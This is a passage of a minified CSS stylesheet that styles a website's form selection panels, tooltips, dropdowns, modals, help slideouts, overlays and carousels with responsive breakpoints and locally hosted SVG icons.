(min-width:960px){.campaign .selection-panels .checkbox-wpr label,.campaign .selection-panels .checkbox-wpr legend,.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{margin-right:15px;margin-left:15px}}.selection-panels .checkbox-wpr label:before,.selection-panels .checkbox-wpr legend:before,.selection-panels .radio-wpr label:before,.selection-panels .radio-wpr legend:before{top:15px;left:15px}.selection-panels .checkbox-wpr label:focus,.selection-panels .checkbox-wpr label:hover,.selection-panels .checkbox-wpr legend:focus,.selection-panels .checkbox-wpr legend:hover,.selection-panels .radio-wpr label:focus,.selection-panels .radio-wpr label:hover,.selection-panels .radio-wpr legend:focus,.selection-panels .radio-wpr legend:hover{border:1px solid #006AC3}.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:7.5px}.selection-panels .checkbox-wpr label span,.selection-panels .checkbox-wpr legend span,.selection-panels .radio-wpr label span,.selection-panels .radio-wpr legend span{display:inline-block;margin-left:45px;margin-bottom:15px}.selection-panels .checkbox-wpr label span:last-child,.selection-panels .checkbox-wpr legend span:last-child,.selection-panels .radio-wpr label span:last-child,.selection-panels .radio-wpr legend span:last-child{margin-bottom:0}.selection-panels .checkbox-wpr label span.label-img,.selection-panels .checkbox-wpr legend span.label-img,.selection-panels .radio-wpr label span.label-img,.selection-panels .radio-wpr legend span.label-img{margin-left:0;margin-bottom:20px;text-align:center}.selection-panels .checkbox-wpr label img,.selection-panels .checkbox-wpr legend img,.selection-panels .radio-wpr label img,.selection-panels .radio-wpr legend img{width:100%;max-width:80px}@media (max-width:768px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:1;-webkit-flex:1 47%;-ms-flex:1 47%;flex:1 47%;margin-bottom:15px!important}}@media (max-width:639px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:0;-webkit-flex:0 100%;-ms-flex:0 100%;flex:0 100%;margin-bottom:15px!important}}@media (max-width:768px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:160px}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:calc(160px + (240 - 160) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:15px}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:240px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr label:last-child,.campaign .selection-panels .checkbox-wpr legend:last-child,.campaign .selection-panels .radio-wpr label:last-child,.campaign .selection-panels .radio-wpr legend:last-child{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{height:calc(160px + (240 - 160) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr label:last-child,.campaign .selection-panels .checkbox-wpr legend:last-child,.campaign .selection-panels .radio-wpr label:last-child,.campaign .selection-panels .radio-wpr legend:last-child{margin-right:15px}.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{height:240px}}.selection-panels .radio-wpr label span,.selection-panels .radio-wpr legend span{margin:0;text-align:center}@media (max-width:639px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:1;-webkit-flex:1 44%;-ms-flex:1 44%;flex:1 44%;margin-bottom:15px!important}}.readonly-wpr{margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.readonly-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.readonly-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .readonly-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .readonly-wpr{margin-bottom:30px}}.readonly-wpr:last-child{margin-bottom:0}.readonly-wpr .readonly-item{margin-bottom:15px;color:#585858;display:table}.readonly-wpr .readonly-item .item-name,.readonly-wpr .readonly-item .item-value{display:table-cell;line-height:2.4rem;font-size:1.6rem}.readonly-wpr .readonly-item:first-child{margin-top:0}.readonly-wpr .readonly-item:last-child{margin-bottom:0}.readonly-wpr .readonly-item .item-name{padding-right:5px}.dropdown-overlay .dropdown-content,.input-dropdown,.modal,.tooltip{background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.dropdown-overlay .dropdown-content:after,.input-dropdown:after,.modal:after,.tooltip:after{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #c4c8cc;pointer-events:none}.tooltip-trigger{display:inline-block;cursor:pointer;font-size:inherit;text-decoration:none}.tooltip-trigger>.trigger-icon{display:inline-block;margin-left:15px}.tooltip-trigger>.trigger-icon:before{content:url(../images/ui/ui-tooltip-blue.svg);display:inline-block;height:20px;width:20px;vertical-align:middle;line-height:0}.input-dropdown,.tooltip{display:none;position:relative;font-size:1.4rem;line-height:2rem}@media (min-width:639px) and (max-width:1200px){.input-dropdown,.tooltip{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2rem + (24 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.input-dropdown,.tooltip{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .input-dropdown,.campaign .tooltip{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2rem + (24 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .input-dropdown,.campaign .tooltip{font-size:1.6rem;line-height:2.4rem}}.input-dropdown .input-dropdown-inner,.input-dropdown .tooltip-inner,.tooltip .input-dropdown-inner,.tooltip .tooltip-inner{padding:0 36px 0 20px;margin:20px 4px 20px 0;width:300px;max-height:200px;overflow-y:auto}@media (max-width:639px){.input-dropdown .input-dropdown-inner,.input-dropdown .tooltip-inner,.tooltip .input-dropdown-inner,.tooltip .tooltip-inner{width:100%}}.input-dropdown:before,.tooltip:before{content:"";background:url(../images/ui/ui-tool-tip.svg) no-repeat;background-size:11px 11px;display:inline-block;width:16px;height:9px;position:absolute;top:-14px;z-index:2}.input-dropdown.leftedgebottom,.tooltip.leftedgebottom{margin-top:20px;margin-left:-6px}.input-dropdown.leftedgebottom:before,.tooltip.leftedgebottom:before{left:10px;top:-9px;width:11px;height:11px}.input-dropdown.rightedgebottom,.tooltip.rightedgebottom{margin-top:20px;margin-right:-6px}.input-dropdown.rightedgebottom:before,.tooltip.rightedgebottom:before{right:10px;top:-9px;width:11px;height:11px}.input-dropdown.leftedgetop,.tooltip.leftedgetop{margin-bottom:20px;margin-left:-6px}.input-dropdown.leftedgetop:before,.tooltip.leftedgetop:before{top:auto;left:10px;bottom:-9px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:11px;height:11px}.input-dropdown.rightedgetop,.tooltip.rightedgetop{margin-bottom:20px;margin-right:-6px}.input-dropdown.rightedgetop:before,.tooltip.rightedgetop:before{top:auto;right:10px;bottom:-9px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);width:11px;height:11px}.input-dropdown.righttopedge,.tooltip.righttopedge{margin-left:20px;margin-bottom:6px}.input-dropdown.righttopedge:before,.tooltip.righttopedge:before{left:-9px;top:10px;width:11px;height:11px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.input-dropdown.rightbottomedge,.tooltip.rightbottomedge{margin-left:20px;margin-top:6px}.input-dropdown.rightbottomedge:before,.tooltip.rightbottomedge:before{top:auto;left:-9px;bottom:10px;width:11px;height:11px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.input-dropdown.lefttopedge,.tooltip.lefttopedge{margin-right:20px;margin-bottom:6px}.input-dropdown.lefttopedge:before,.tooltip.lefttopedge:before{right:-9px;top:10px;width:11px;height:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.input-dropdown.leftbottomedge,.tooltip.leftbottomedge{margin-right:20px;margin-top:6px}.input-dropdown.leftbottomedge:before,.tooltip.leftbottomedge:before{top:auto;right:-9px;bottom:10px;width:11px;height:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.input-dropdown .close,.tooltip .close{background:0 0;border:0;margin:0;padding:0;position:absolute;height:14px;width:14px;right:20px;top:15px;cursor:pointer;overflow:hidden}.input-dropdown .close:before,.tooltip .close:before{content:url(../images/ui/ui-close-blue.svg);display:block;height:14px;width:14px;line-height:0;font-size:0}.input-dropdown .close img,.tooltip .close img{display:none}@media (max-width:639px){.input-dropdown,.tooltip{width:100%;margin:0!important}.input-dropdown:before,.tooltip:before{content:none!important}}.input-dropdown-trigger{position:relative}.input-dropdown-trigger .dropdown-icon{width:35px;height:52px;position:absolute;right:0;bottom:0}.input-dropdown-trigger .dropdown-icon:after{content:url(../images/ui/ui-thin-chevron-down-blue.svg);width:12px;height:7px;display:inline-block;position:absolute;right:11px;bottom:20px;font-size:0;line-height:0;pointer-events:none}.input-dropdown{margin-top:3px!important}.input-dropdown .input-dropdown-inner{max-height:none;padding-right:20px}.popup_wrapper.tooltipwpr{overflow:visible!important}@media (max-width:639px){.popup_wrapper.tooltipwpr{left:15px!important;right:15px!important;position:fixed!important;top:50%!important;margin-top:-25%}}.dropdown-overlay{position:relative;display:inline-block;margin-bottom:0;padding:0 0 5px}.dropdown-overlay .dropdown-text{border:none;background:0 0;margin:0;padding:0;font-size:1.4rem;line-height:2.1rem;cursor:pointer}@media (min-width:639px) and (max-width:1200px){.dropdown-overlay .dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.dropdown-overlay .dropdown-text{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .dropdown-overlay .dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .dropdown-overlay .dropdown-text{font-size:1.6rem;line-height:2.4rem}}.dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-chevron-down-blue.svg);width:12px;height:7px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}.banner.fw-bnr .dropdown-overlay .dropdown-text:after,.bg-blue .dropdown-overlay .dropdown-text:after,.bg-dark-blue .dropdown-overlay .dropdown-text:after,.callout-blue .dropdown-overlay .dropdown-text:after,.global-nav .dropdown-overlay .dropdown-text:after,.inverse .dropdown-overlay .dropdown-text:after,.logo-wpr .dropdown-overlay .dropdown-text:after,.section-blue .dropdown-overlay .dropdown-text:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .dropdown-overlay .dropdown-text:after,footer .dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-chevron-down-white.svg)}.dropdown-overlay .dropdown-content{padding:20px;display:none;position:absolute;left:100%;margin:3px 0 0 -25px;z-index:9999;color:#252525!important;white-space:normal;min-width:250px}.dropdown-overlay .dropdown-content a{display:inline-block;color:#006AC3!important;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.dropdown-overlay .dropdown-content a:hover,footer .main-footer .main-footer-inner a,footer a:hover{text-decoration:underline}.dropdown-overlay .dropdown-content a:active,.dropdown-overlay .dropdown-content a:focus,.dropdown-overlay .dropdown-content a:visited{color:#006AC3!important;text-decoration:none}.dropdown-overlay .dropdown-content:before{content:"";background:url(../images/ui/ui-tool-tip.svg);background-size:10px 10px;display:inline-block;width:10px;height:10px;position:absolute;left:15px;top:-8px;z-index:100}.dropdown-overlay .dropdown-content :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px!important}.dropdown-overlay.right .dropdown-content{left:auto;right:0!important;margin-right:-17px}.dropdown-overlay.right .dropdown-content:before{left:auto;right:15px}.dropdown-overlay.center .dropdown-content{left:auto;right:auto}.dropdown-overlay.center .dropdown-content:before{left:auto;right:50%;margin-left:-5px}.popup_wrapper{overflow:hidden!important}.modal{padding:0;width:100%;max-width:970px;position:relative;overflow:visible}@media (max-width:639px){.modal{height:100%}}@media (orientation:landscape) and (max-width:820px){.modal{height:100%}.modal.frameless,.modal.video{width:80%}}.modal.frameless,.modal.video{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;outline:0!important;height:auto}.modal.frameless:after,.modal.video:after{content:none}.modal .close:before,.modal.frameless .close:before,.modal.video .close:before{content:url(../images/ui/ui-close-white.svg);display:inline-block;height:20px;line-height:0;font-size:0}.modal.frameless .close,.modal.video .close{background:0 0;border:none;border-radius:none;margin:0;padding:0;top:-20px;right:20px;height:20px;width:20px}.modal.frameless .close:before,.modal.video .close:before{width:20px}.modal.locked .close,.slideout{display:none}.modal.frameless .modal-inner,.modal.video .modal-inner{padding:0;margin:20px;min-height:0}.modal .modal-inner{overflow-y:auto;overflow-x:hidden;margin:20px 4px 20px 20px;padding-right:16px;max-height:558px;min-height:358px}@media (orientation:landscape) and (max-width:820px){.modal.frameless .close,.modal.video .close{top:20px;right:-20px}.modal .modal-inner{max-height:calc(100% - 40px);min-height:0;margin-right:0;padding-right:40px}}@media (max-width:639px){.modal .modal-inner{max-height:calc(100% - 40px);min-height:0;margin-right:0;padding-right:40px}}.modal .close{background:0 0;border:none;border-radius:none;margin:0;padding:0;position:absolute;top:-40px;right:0;height:20px;width:20px;overflow:hidden}.modal .close:before{width:20px}@media (orientation:landscape) and (max-width:820px){.modal .close{position:absolute;right:20px;top:20px;width:15px;z-index:300;cursor:pointer}.modal .close:before{content:url(../images/ui/ui-close-blue.svg);display:inline-block;height:15px;width:15px;line-height:0;font-size:0}}@media (max-width:639px){.modal .close{position:absolute;right:20px;top:20px;width:15px;z-index:300;cursor:pointer}.modal .close:before{content:url(../images/ui/ui-close-blue.svg);display:inline-block;height:15px;width:15px;line-height:0;font-size:0}}.modal .close:-moz-focusring{outline:#fff dotted 1px}.slideout{position:fixed;bottom:0;height:calc(100% - 300px);max-height:400px;background-color:#fff;z-index:200;width:100%;-webkit-box-shadow:inset 0 -15px 15px -15px rgba(0,0,0,.2);box-shadow:inset 0 -15px 15px -15px rgba(0,0,0,.2);padding-top:15px;padding-bottom:15px}@media (max-width:639px){.slideout{height:calc(100% - 150px)}}.slideout .slideout-inner{overflow:scroll;height:100%;width:100%;padding-top:0;padding-bottom:0;background-color:#fff;-webkit-overflow-scrolling:touch}.slideout .close{width:80px;height:40px;position:absolute;top:0;left:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;display:block;max-height:100%;overflow:hidden}.help-slideout,.offset-overlay-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.slideout .close:before{content:url(../images/ui/ui-slide-out-close.svg);position:absolute;top:0}.help-slideout{display:flex;width:auto;position:fixed;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);top:25%;bottom:auto;-webkit-transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;z-index:2}.help-slideout.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.help-slideout.open .help-btn button .help-icon:after{content:url(../images/ui/ui-close-white.svg);height:20px;width:20px;margin-top:-10px;margin-left:-10px}.help-slideout .help-btn{border:2px solid #006AC3;width:60px;height:auto;margin-left:-60px}.help-slideout .help-btn button{height:100%;width:100%;margin:0;padding:0;color:#006AC3;background:#fff}.help-slideout .help-btn button .help-text{margin-left:-60px;font-size:18px!important;text-align:center;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;left:15px;bottom:20px}.help-slideout .help-btn button .help-icon{display:block;background-color:#006AC3;width:56px;height:58px;position:absolute;top:0}.help-slideout .help-btn button .help-icon:after{content:url(../images/icons/icon-help-inverse.svg);display:block;height:30px;width:30px;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px}.help-slideout .help-content{width:260px;background-color:#fff;border:2px solid #006AC3;border-left:none;padding:20px 15px}@media (max-width:639px){.help-slideout{display:block;width:100%;right:auto;top:auto;bottom:0;z-index:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.help-slideout.open{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.help-slideout .help-btn{height:60px;float:right;margin-left:0;margin-top:-60px}.help-slideout .help-btn button .help-icon{margin-top:-60px}.help-slideout .help-btn button .help-text{display:none}.help-slideout .help-content{clear:both;width:100%}}body.overlay-visible{overflow:hidden}.overlay{background-color:rgba(56,56,56,.8);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;z-index:150}.overlay-visible,.slick-dots li.slick-active button{opacity:1}.offset-overlay-wpr{display:flex;margin:30px 0}.offset-overlay-wpr .offset-overlay-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:500px;width:100%;position:relative;margin-bottom:60px}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg{height:100%;width:100%;border-radius:8px;overflow:hidden;position:absolute;top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-right{right:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-left{left:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-top{padding-bottom:60px;padding-top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg.offset-bottom{padding-top:60px;padding-bottom:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg .offset-overlay-img{display:block;height:100%;width:100%}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content{padding:40px 0;display:block;position:relative}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-right{margin-left:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-left{margin-right:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-center,.vjs-no-js,.vjs-poster img{margin:0 auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-top{padding-bottom:60px;padding-top:0}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.offset-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:-60px}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.w-100,.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content.w-full{padding:0 60px}@media (max-width:639px){.offset-overlay-wpr{margin:15px -15px}.offset-overlay-wpr .offset-overlay-inner{margin-bottom:0;padding-top:120px;padding-bottom:0;min-height:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-bg{padding:0!important;height:100%;max-height:135px;width:100%!important;border-radius:0;bottom:auto;left:auto;right:auto}.offset-overlay-wpr .offset-overlay-inner .offset-overlay-content{margin:0 15px!important;padding:0!important;width:auto!important}}.carousel-banner .carousel-ctrl .carousel-next,.carousel-banner .carousel-ctrl .carousel-prev,.carousel-wpr .carousel-ctrl .carousel-next,.carousel-wpr .carousel-ctrl .carousel-prev{border:0;cursor:pointer;background:0 0;line-height:0;font-size:0}.carousel-wpr{overflow:hidden;position:relative;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr{margin-top:30px;margin-bottom:30px}}.carousel-wpr:first-child{margin-top:0}.carousel-wpr:last-child{margin-bottom:0}.carousel-wpr[data-visible-slide]{margin-left:-7.5px;margin-right:-7.5px}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:7.5px;padding-right:7.5px}.carousel-wpr .carousel-inner{position:relative;overflow:hidden}.carousel-wpr .carousel-inner .slick-list{-webkit-transform:none;-ms-transform:none;transform:none}.carousel-wpr .carousel-inner .carousel-item{display:block!important;height:auto!important;visibility:hidden;position:absolute;outline-offset:-3px}.carousel-wpr .carousel-inner .carousel-item:first-child{visibility:visible;position:relative}.carousel-wpr .carousel-inner .carousel-item img{text-align:center;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr[data-visible-slide]{margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}.carousel-wpr .carousel-inner .carousel-item img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr[data-visible-slide]{margin-left:-15px;margin-right:-15px}.carousel-wpr[data-visible-slide] .carousel-item{padding-left:15px;padding-right:15px}.carousel-wpr .carousel-inner .carousel-item img{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr[data-visible-slide]{margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-wpr[data-visible-slide] .carousel-item{padding-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}.campaign .carousel-wpr .carousel-inner .carousel-item img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr[data-visible-slide]{margin-left:-15px;margin-right:-15px}.campaign .carousel-wpr[data-visible-slide] .carousel-item{padding-left:15px;padding-right:15px}.campaign .carousel-wpr .carousel-inner .carousel-item img{margin-top:30px;margin-bottom:30px}}.carousel-wpr .carousel-inner .carousel-item img:first-child{margin-top:0}.carousel-wpr .carousel-inner .carousel-item img:last-child{margin-bottom:0}.carousel-wpr .carousel-inner .carousel-item .btn{display:table}.carousel-wpr .carousel-inner.slick-initialized .carousel-item{visibility:visible;position:relative}@media (max-width:639px){.carousel-wpr .carousel-inner{margin:0}.carousel-wpr.side-controls .carousel-inner .carousel-item{padding:0}}.carousel-wpr .carousel-ctrl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr .carousel-ctrl{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr .carousel-ctrl{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr .carousel-ctrl{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr .carousel-ctrl{margin-top:30px}}.carousel-wpr .carousel-ctrl .carousel-indicators{margin:0 30px}.carousel-wpr .carousel-ctrl .carousel-prev{width:6px;height:10px;position:relative}.carousel-wpr .carousel-ctrl .carousel-prev:before{content:url(../images/ui/ui-previous-arrow-small-default.svg);width:6px;height:10px;position:absolute;top:0;left:0}.carousel-wpr .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(../images/ui/ui-previous-arrow-small-disabled.svg)}.carousel-wpr .carousel-ctrl .carousel-next{width:6px;height:10px;position:relative}.carousel-wpr .carousel-ctrl .carousel-next:before{content:url(../images/ui/ui-next-arrow-small-default.svg);width:6px;height:10px;position:absolute;top:0;right:0}.carousel-wpr .carousel-ctrl .carousel-next.slick-disabled:before{content:url(../images/ui/ui-next-arrow-small-disabled.svg)}.carousel-wpr.side-controls .carousel-inner{margin:0 35px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr.side-controls .carousel-inner{margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr.side-controls .carousel-inner{margin-left:50px;margin-right:50px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr.side-controls .carousel-inner{margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr.side-controls .carousel-inner{margin-left:50px;margin-right:50px}}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev{width:20px;height:40px;position:absolute;top:50%;left:0;margin-top:-40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev:before{content:url(../images/ui/ui-previous-arrow-default.svg);width:20px;height:40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-prev.slick-disabled:before{content:url(../images/ui/ui-previous-arrow-disabled.svg)}.carousel-wpr.side-controls .carousel-ctrl .carousel-next{width:20px;height:40px;position:absolute;top:50%;right:0;margin-top:-40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-next:before{content:url(../images/ui/ui-next-arrow-default.svg);width:20px;height:40px}.carousel-wpr.side-controls .carousel-ctrl .carousel-next.slick-disabled:before{content:url(../images/ui/ui-next-arrow-disabled.svg)}.carousel-wpr.side-controls>.divider{width:auto;margin:15px 35px}@media (min-width:639px) and (max-width:1200px){.carousel-wpr.side-controls>.divider{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.carousel-wpr.side-controls>.divider{margin:30px 50px}}@media (min-width:639px) and (max-width:960px){.campaign .carousel-wpr.side-controls>.divider{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(35px + (50 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .carousel-wpr.side-controls>.divider{margin:30px 50px}}.carousel-wpr.top-controls .carousel-ctrl{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0 15px 30px}@media (max-width:639px){.carousel-wpr.top-controls .carousel-ctrl{margin-bottom:15px;margin-left:10px;margin-right:10px}}.carousel-wpr.top-controls .carousel-ctrl .carousel-indicators{margin:0}.carousel-wpr.top-controls .carousel-ctrl .slick-arrow{width:15px;height:25px;margin-left:25px}.carousel-wpr.top-controls .carousel-ctrl .slick-arrow:before{width:15px;height:25px}.callout .carousel-wpr{margin:15px 0}@media (min-width:639px) and (max-width:1200px){.callout .carousel-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .carousel-wpr{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .carousel-wpr{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .carousel-wpr{margin-top:20px;margin-bottom:20px}}.callout .carousel-wpr:first-child{margin-top:0}.callout .carousel-wpr:last-child{margin-bottom:0}.callout .carousel-wpr 